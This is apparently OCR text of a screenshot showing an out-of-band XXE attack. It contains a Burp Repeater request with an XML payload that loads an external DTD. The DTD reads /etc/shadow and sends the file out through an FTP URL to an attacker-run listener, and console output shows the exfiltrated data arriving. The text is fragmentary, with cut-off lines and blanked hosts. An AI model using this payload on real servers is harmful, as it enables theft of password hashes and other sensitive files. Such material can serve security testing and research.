 Burp Intruder Repeater Window Help Backslash
AWS Security Checks Burp WP Authz
Project options User options Alerts Deseri
Target Proxy Spider Scanner Intruder Re
19 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 ×
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /notifications HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Content-Type: application/xml;charset=UTF-8
Content-Length: 146
<?xml version="1.0" ?>
<!DOCTYPE a [
<!ENTITY % asd SYSTEM
"http:// /ftp.dtd">
%asd;
%c;
]>
<a>&rrr;</a>
DigitalOcean, LLC (US) https://cloud.digitalocean.com/droplets/63538242/conso
root@ubuntu-1gb-nyc1-01:~/scripts# ruby xxe-ftp-server.rb
FTP. New client connected
< USER ld-linux-x86-64.so.2
< aaa
> 230 more data please!
FTP. New client connected
< USER Ubuntu 14.04.5 LTS \n \l
<
> 230 more data please!
< aaa
> 230 more data please!
FTP. New client connected
< USER root
/Users/mac_user/Documents/ftp.dtd (Getting Started) — Brackets
Left
extract.php
register.txt
test.png
17test1.dtd
ftp.dtd
1 <!ENTITY % d SYSTEM "file:///etc/shadow">
2 <!ENTITY % c "<!ENTITY rrr SYSTEM
'ftp://%d;aaa@ :2121/'>">
3 %c;
/Users/mac_user/Documents/file_upload_example.php
1 <?php
2 require_once('file_upload_functions
3 ?>
4
5 <html>